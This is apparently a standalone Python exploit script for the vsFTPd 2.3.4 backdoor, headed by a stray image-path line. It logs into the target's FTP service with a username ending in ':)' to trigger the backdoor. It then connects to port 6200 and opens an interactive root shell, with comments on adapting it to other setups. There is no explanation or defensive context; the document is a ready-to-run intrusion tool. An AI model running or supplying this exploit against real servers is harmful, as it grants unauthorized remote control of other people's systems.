 from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()